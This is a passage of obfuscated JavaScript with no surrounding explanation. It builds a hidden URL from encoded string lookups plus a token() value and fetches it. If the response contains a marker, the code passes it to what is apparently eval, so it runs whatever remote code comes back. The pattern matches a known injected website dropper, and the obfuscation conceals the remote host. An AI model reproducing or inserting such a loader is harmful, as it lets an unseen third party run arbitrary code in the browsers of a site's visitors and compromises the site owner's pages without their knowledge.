HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};